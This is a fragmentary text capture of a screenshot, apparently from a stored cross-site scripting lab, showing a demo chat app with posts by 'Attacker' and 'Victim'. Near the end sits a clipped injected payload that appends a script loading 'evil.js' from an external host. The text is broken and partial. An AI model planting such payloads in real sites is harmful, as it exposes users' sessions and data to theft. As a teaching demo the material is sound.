 https://devijagannadh.in/xss/stored
BlathrBox Blabber with your friends
You
Thu Mar 04 2021 17:01:34 GMT+0530 (India Standard Time)
Welcome!
This is your personal stream. You can post anything
you want here!
You
Thu Mar 04 2021 22:17:24 GMT+0530 (India Standard Time)
Hello, I'm Attacker
You
Thu Mar 04 2021 22:19:25 GMT+0530 (India Standard Time)
Hello, I'm Victim
doc.appspot.com/static/evil.js';document.body.a
ppendChild(s);"
Share status!
e here to search